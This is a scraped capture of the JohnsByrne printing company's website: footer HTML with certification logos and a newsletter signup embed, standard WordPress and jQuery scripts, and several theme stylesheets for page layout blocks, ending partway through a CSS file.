						<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-12850" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/iso-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/iso-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12849" src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/05/g7-logo.png" alt="" width="208" height="208" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo.png 208w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-150x150.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-190x190.png 190w, https://www.johnsbyrne.com/wp-content/uploads/2023/05/g7-logo-180x180.png 180w" sizes="auto, (max-width: 208px) 100vw, 208px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-13334 " src="https://live-johnsbyrne2023.pantheonsite.io/wp-content/uploads/2023/07/TnAjYOBU.png" alt="" width="73" height="92" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU.png 164w, https://www.johnsbyrne.com/wp-content/uploads/2023/07/TnAjYOBU-120x150.png 120w" sizes="auto, (max-width: 73px) 100vw, 73px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14043" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png" alt="PEFC Logo" width="62" height="91" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-336x490.png 336w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-300x438.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-103x150.png 103w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website-180x263.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/pefc-label-pefc29-31-369-pefc-on-website.png 436w" sizes="auto, (max-width: 62px) 100vw, 62px" /></p>
 
					</div>					
					<div class="col-md-6 py-3 signup">
						<p><strong>SUBSCRIBE TO OUR NEWSLETTER</strong></p>
						<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/embed/v2.js"></script>
						<script>
						hbspt.forms.create({
						region: "na1",
						portalId: "429987",
						formId: "f16a2c0d-e4f4-4f99-8a83-ae82187e7e03"
						});
						</script>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid p-4">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col-md-6 footermenulinks">
						&copy 2026 JohnsByrne, All Rights Reserved.<br>
						<div class="menu-footermenu-container"><ul id="footer-menu" class="menu"><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.johnsbyrne.com/privacy/" itemprop="url">Privacy</a></li>
</ul></div>					</div>
					<div class="col-md-6 d-flex justify-content-end">
						<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>					</div>
				</div>
			</div>
		</div>
	</div>
</div>




</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanktheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (deviceAgent.match(/(Android)/)) {
$("html").addClass("android");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.johnsbyrne.com/wp-includes/js/wp-emoji-release.min.js?ver=f52e8adaa69923edb4d99a8a14773f60"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 356
content:
#better-grid{
	display: flex;
	flex-wrap: wrap;
  background-color: #faf9f0;
}
.better-grid-item{
	width: 50%;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	position: relative;
  	padding: 3em;
}
better-grid-item:before, .better-grid-item:after, .better-grid-item>:first-child:before, .better-grid-item>:first-child:after {
  position:absolute; content:' ';
  width:50px; height: 60px;
  border-color:#e3e3e3; 
  border-style:solid; 
}
.better-grid-item:before {top:0;left:0;border-width: 1px 0 0 1px}
.better-grid-item:after {top:0;right:0;border-width: 1px 1px 0 0}
.better-grid-item>:first-child:before {bottom:0;right:0;border-width: 0 1px 1px 0}
.better-grid-item>:first-child:after {bottom:0;left:0;border-width: 0 0 1px 1px}

.better-grid-item strong a{
	font-size: 1.4em;
	color: #3782af;
}
.better-grid-inner{
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  width: 100%;
  height: 100%;
}
.better-grid-item p{
	color: #1d2231;
	line-height: 1.5em;
}
.orange-box{
  border: 1px solid #d55e35;
  height: 100%;
  padding: 2rem;
}
.orange-box p {
  color: #d55e35;
  font-size: 1.4em;
  letter-spacing: 3px;
}
.orange-box a{
  color: #1d2231;
  font-size: 1.2em;
  letter-spacing: 2px;
}
.better-left{
	padding: 10rem 4rem;
}
.better-left p{
	font-weight: 700;
	font-size: 2em;
}
.better-left p, .better-left h3{
	max-width: 50%;
	margin: 0 auto;
}
.orange-box a:hover{
  color: #787b86;
}
@media screen and (max-width: 1074px){
	.better-left{
		-ms-flex: inherit !important;
		flex: inherit !important; 
		max-width: inherit !important;
	}
	#better-grid{
		flex: inherit;
		max-width: inherit;
	}
}
@media screen and (max-width: 767px){
	.better-grid-inner{
		justify-content: center;
	}
	.better-grid-item{
		min-height: 90px;
		text-align: center;
	}
}
@media screen and (max-width: 650px){
	.better-grid-item{
		width: 100%;
	}
	.better-grid-item p{
		width: 100%;
	}
	.better-left p, .better-left h3 {
		max-width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 31
content:
.bold-grid-block .top{
  background-color: var(--black);
}
.bold-grid-block .pf-col{
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 0.25em;
}
.bold-grid-block .top h3{
  color: var(--teal);
  padding: 2rem;
  text-transform: lowercase;
  margin-bottom: 0;
  transition: .5s ease;
}
.bold-grid-block .bottom{
  height: 300px;
  background-position: center;
  background-size: cover;
  position: relative;
}
.bold-grid-block .bottom .overlay{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background-color: black;
  padding: 0 3em;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.bold-grid-block .bottom .overlay p{
  color: var(--white);
}
.bold-grid-block .bottom .overlay p.linktext{
  color: var(--green);
  font-weight: bold;
  text-decoration: underline;
}
.bold-grid-block a:hover .overlay{
  height: 100%;
}
.bold-grid-block a:hover h3{
  color: var(--white);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 451
content:
.btc-home-grid{
  height: 800px;
  background-size: cover;
  background-position: bottom;
  margin: 0 -15px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.btc-home-grid .header-content{
  padding-top: 6em;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  text-align: center;
  position: relative;
  z-index: 2;
}
.btc-home-grid .header-content h1{
  color: white;
  font-size: 42px;
}
.btc-home-grid .header-content h2{
  color: #f6a81c;
  font-size: 26px;
}
.btc-home-grid .header-content .header-cta{
  width: 250px;
  margin: 20px;
  display: inline-block;
  font-size: 28px;
  padding: 12px 20px;
  border: 3px solid #6dbf4c;
  background-color: #6dbf4c;
  color: white;
  border-radius: 5px;
}
.btc-home-grid .header-content .header-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.btc-home-grid .header-content .header-cta.reversed{
  border: 3px solid white;
  background-color: transparent;
  color: white;
}
.btc-home-grid .header-content .header-cta.reversed:hover{
  background-color: white;
  color: #002855;
}
.home-grid-tiles{
  margin: -350px auto 50px auto;
  max-width: 1000px;
  position: relative;
  z-index: 2;
}
.home-grid-tiles .tile .tile-img{
  background-color:rgba(0,40,85,0.4);
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; 
}
.home-grid-tiles .tile .tile-img img{
  display: block;
  height: 350px;
  width: auto;
  margin: 0 auto;
}
.home-grid-tiles .tile .content{
  background-color: #efefef;
  padding: 5px 20px;
}
.home-grid-tiles .tile .tile-text li{
  list-style-type: none;
  line-height: 1.5;
  border-bottom: 2px solid #6dbf4c;
  padding: 7px 0;
}
.home-grid-tiles .tile .tile-text li:last-child{
  border-bottom: none;
}
.home-grid-tiles .tile .tile-text .headline{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: bold;
  background-color: #002855;
  padding: 20px;
  color: #6dbf4c;
  text-align: center;
}
.home-grid-tiles .tile .tile-text .cta{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  display: block;
  background-color: #6dbf4c;
  padding: 20px;
  color: white;
  text-align: center;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.home-grid-tiles .tile .tile-text .cta:hover{
  background-color: #4a8f2f;
}
.btc-home-grid video{
  position: absolute;
  object-fit: contain;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);

}
.btc-home-grid .video-after{
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  background-image: linear-gradient(rgba(22,53,91,.6) 80%, rgba(34,111,82,1));
  z-index: 1;
  background-size: contain;
  background-position: bottom;
}
@media screen and (max-width: 900px){
  .home-grid-tiles{
    flex-direction: column;
  }
  .home-grid-tiles .tile{
    width: 100%;
    margin-bottom: 35px;
  }
}
@media screen and (max-width: 707px){
  .home-grid-tiles{
    margin: -200px auto 50px auto;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 357
content:
.btc-image-grid{
  padding: 0 4em;
}
.btc-image-grid .tile{
  position: relative;
    margin-bottom: 1em;
}
.btc-image-grid .tile em{
  font-style: italic;
}
.btc-image-grid .tile .tile-content{
  width: 100%;
  height: 100% !important;
  overflow: hidden;
  position: relative;

}
.btc-image-grid .tile .tile-content .text{
  background: #fff;
  margin-left: 1em;
  padding: 1em;
}
.btc-image-grid .tile a{
  display: block;
  width: 100%;
  height: 100%;
  text-decoration: none;
}
.btc-image-grid .tile .tile-content h4{
  font-size: 1.5em;
  font-weight: 600;
  line-height: 1.8em;
}
.btc-image-grid .tile .tile-content p{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
}
.btc-image-grid .tile .tile-content span{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
  display: block;
  padding: 0 0 2em 0;
}
.btc-image-grid .tile-img{
  text-align: center;
}
.btc-image-grid .tile img{
  margin-top: 30px;
  border-bottom: 8px solid #000;
  max-width: 100%;
  height: auto;
}
.btc-image-grid .tile:hover img{
  border-bottom: 8px solid var(--teal);
}
/* IN */
.btc-image-grid .tile .tile-content .orange_shape{
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  transition: all 0.2s linear;
  transition-delay: 0.25s;
  background: #ff6600;
  margin-left: 1em;
  transform: translateY(100%);
}
.btc-image-grid .tile .tile-content:hover .orange_shape{
  transform: translateY(0);
  transition-delay: 0.2s;
  transition: all 0.2s linear;
}
.btc-image-grid .tile .tile-content .text.hover{
  transform: translateY(0);
  transition: all 0.4s ease-in-out;
  height: 100%;
  z-index: 9999;
}
/* OUT */
.btc-image-grid .tile .tile-content:hover .text.hover{
  height: calc(100% - 10px);
  transform: translateY(10px);
  transition-delay: 0.2s;
}
.btc-image-grid .tile .tile-content .text.initial{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1em;
}
.btc-image-grid .tile .tile-content .text.initial h4{
  position: absolute;
  margin-left: -1em;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 991px) {
  .btc-image-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1.6em;
  }

  .btc-image-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}
@media (max-width: 768px) {
  .btc-image-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1em;
  }

  .btc-image-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}
.btc-image-grid .tile .background{
  padding-bottom: 100%;
  background-position: center center;
  background-size: cover;
  transition: all 0.25s ease-in-out;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1045
content:
.btc-two-col-text-img-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block .animated{
  display: none
}
.btc-two-col-text-img-block li{
  list-style-type: disc;
  margin-left: 1em;
}
.btc-two-col-text-img-block .row{
  justify-content: inherit !important;
}
.btc-two-col-text-img-block.parallax{
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
}

.btc-two-col-text-img-block .row{
  display: flex;
  align-items: center;
  justify-content: center;
}
.btc-two-col-text-img-block.pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.btc-two-col-text-img-block.pad-top-0{
  padding-top: 0rem;
}
.btc-two-col-text-img-block.pad-bot-0{
  padding-bottom: 0rem;
}
.btc-two-col-text-img-block.pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block.pad-top-1{
  padding-top: 1rem;
}
.btc-two-col-text-img-block.pad-bot-1{
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block.pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.btc-two-col-text-img-block.pad-top-2{
  padding-top: 2rem;
}
.btc-two-col-text-img-block.pad-bot-2{
  padding-bottom: 2rem;
}
.btc-two-col-text-img-block.pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.btc-two-col-text-img-block.pad-top-3{
  padding-top: 3rem;
}
.btc-two-col-text-img-block.pad-bot-3{
  padding-bottom: 4rem;
}
.btc-two-col-text-img-block.pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.btc-two-col-text-img-block.pad-top-4{
  padding-top: 5rem;
}
.btc-two-col-text-img-block.pad-bot-4{
  padding-bottom: 6rem;
}
.btc-two-col-text-img-block.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.btc-two-col-text-img-block.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.btc-two-col-text-img-block.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.btc-two-col-text-img-block.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.btc-two-col-text-img-block.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}

.btc-two-col-text-img-block.filter_drk:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-image: url('./images/btc-gradient-overlay.png');
  background-size: cover;
  opacity: 0.9;
}

.btc-two-col-text-img-block.filter_lt:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.6);
}
.btc-two-col-text-img-block h3{
  
  font-size: 42px;
}
.btc-two-col-text-img-block.txt_lt p,
.btc-two-col-text-img-block.txt_lt li,
.btc-two-col-text-img-block.txt_lt h2,
.btc-two-col-text-img-block.txt_lt h4{
  color: #ffffff;
}
.btc-two-col-text-img-block.txt_lt h3{
  color: #f6a81c;
}
.btc-two-col-text-img-block h4{
  font-size: 24px;
  font-weight: bold;
}
.btc-two-col-text-img-block.txt_drk p,
.btc-two-col-text-img-block.txt_drk li,
.btc-two-col-text-img-block.txt_drk h2,
.btc-two-col-text-img-block.txt_drk h3,
.btc-two-col-text-img-block.txt_drk h4{
  color: #000000;
}
.btc-two-col-text-img-block.txt_drk .h3-col:before{
  content: '';
  position: absolute;
  display: block;
  height: 30px;
  width: 60px;
  background-image: url(./images/gold-flag.png);
  background-size: contain;
  margin-left: -90px;
  margin-top: 6px;
}
.two-col-block-cta{
  display: inline-block;
  margin-top: 20px;
  padding: 5px 30px;
  border-radius: 5px;
  font-weight: 700;
}
.btc-two-col-text-img-block.txt_lt .two-col-block-cta{
  color: white;
  border: 3px solid white;
}
.btc-two-col-text-img-block.txt_lt .two-col-block-cta:hover{
  background-color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta{
  color: white;
  background-color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta.download-cta{
  background-color: transparent;
  color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta.download-cta:hover{
  color: white;
  background-color: #6dbf4c;
}
.btc-two-col-text-img-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.btc-two-col-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.btc-two-col-video-foreground,
.btc-two-col-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
.btc-two-col-text-img-block .col-feat{
  align-items: flex-start;
  margin-top: 30px;
}
.btc-two-col-text-img-block .applications img{
  max-width: 100%;
  height: auto;
  width: 80px;
}
.btc-two-col-text-img-block ul{
  margin-left: -1em;
}
.btc-two-col-text-img-block ul li{
  list-style-type: none;
  line-height: 1.5;
  margin-bottom: 3px;
  border-bottom: 2px solid #6dbf4c;
}

.btc-two-col-text-img-block ul li:last-child{
  border-bottom: none;
}
@media (min-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}


/*.btc-two-col-text-img-block.filter_drk:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}*/

.btc-two-col-text-img-block.filter_lt:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.btc-two-col-text-img-block .container{
  z-index: 90;
  position: relative;
}
.gold-bar-bottom{
  border-bottom: 8px solid #f6a81c;
}
.txt-col{
  padding: 30px 30px 30px 90px;
}
.btc-two-col-flex .txt-col iframe{
  width: 100%;
  height: auto;
  aspect-ratio: 16/9;
}
@media screen and (max-width: 767px){
  .txt-col .row{
    margin: 0 auto;
  }
  .txt-col .row h3, .txt-col .row h4{
    text-align: center;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -133
content:
.cta-banner section{
  padding: 2rem 5%;
  background-color: #1e3650;
}
.cta-text{
  text-align: center;
  color: #d55e35;
  font-size: 2rem;
  font-weight: 700;
}
.button{
  font-size: 1rem;
  line-height: 2rem;
  background-color: #d55e35;
  color: #faf9f0;
  padding: 5px 8px;
  border: 3px solid #d55e35;
  display: inline-block;
  margin-left: 30px;
}
.button:hover{
  background-color: #faf9f0;
  color: #d55e35;
  text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -182
content:
.customer-success-stories-block{
  padding-left: 30px;
}
.customer-success-stories-block .story-row{
  padding: 30px 0;
  border-bottom: 1px solid #343434;
}
.customer-success-stories-block .story-row strong{
  font-weight: 700;
}
.customer-success-stories-block .story-row a{
  text-decoration: underline;
}
.customer-success-stories-block .story-row p{
  line-height: 1.1;
}
.customer-success-stories-block h2{
  color: var(--teal);
}
.customer-success-stories-block .customer-success-stories-title{
  padding-left: 0;
  padding-right: 0;
}
.customer-success-stories-block img{
  max-width: 100%;
  height: auto;
}
.one-column-wrapper .customer-success-stories-block .story-row{
  width: 45%;
  margin: 0 2.5%;
}
@media screen and (max-width: 692px){
  .one-column-wrapper .customer-success-stories-block .story-row{
    width: 100%;
    margin: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -303
content:
.resources .ebook-container .image{
  padding: 2rem 4rem;
}
.resources .ebook-container .content h4{
  color: var(--black);
}
.resources .ebook-container .image img{
  max-width: 100%;
  height: auto;
}
@media screen and (max-width: 450px){
  .resources .ebook-container .image{
    padding: 2rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1277
content:
.form-block .gform_button{
  font-size: 18px;
	font-weight: 600;
	letter-spacing: 1px;
	position: relative;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 10px;
  padding-left: 0;
  background: transparent;
  border: none;
  text-transform: uppercase;
  display: inline-block;
  cursor: pointer;
  left:50%;
  transform: translateX(-50%);
  transition: all 0.3s ease;
}

.form-block .gform_button span{
}
.form-block .gform_button:hover{
	text-decoration: none;
}


.form-block .gfield .gfield_label{
  font-weight: 300;
  padding-bottom: 0px;
  margin-bottom: 0;
	font-size: 14px !important;
	display: inline-block;
}

.form-block.txt_drk h2{
  color: #000 !important;
}

.form-block.txt_lt h2{
  color: #fff !important;
}

.form-block h4{
	font-size: 1.3rem !important;
  line-height: 2rem;
  font-weight: 400 !important;
}

.form-block ul{
	padding-left: 16px;
}

.form-block li input,
.form-block li select,
.form-block li textarea{
	width: 100% !important;
	color: #000;
	text-indent: 8px;
	height: 40px;
	line-height: 40px;
	border: none;
	-webkit-appearance: none;
}

.form-block.txt_drk li input,
.form-block.txt_drk li textarea{
	border: 1px solid #888;
}

.ginput_container_select{
	background: #fff;
	position: relative;
}

.ginput_container_select select{
	background: transparent;
	z-index: 50;
	outline: none;
	font-size: 1rem !important;
	position: relative;
	cursor: pointer;
}

.ginput_container_select select option{
	color: #000;
}

.small input,
.medium input,
.large input{
	font-size: 1rem !important;
}

p {

}

.form-block .ginput_container{
	margin-top: 0px !important;
}


.ginput_container_select:before{
	content: "\f078";
	font-family: 'Font Awesome\ 5 Free' !important;
  font-weight: 900;
	position: absolute;
	top: 45%;
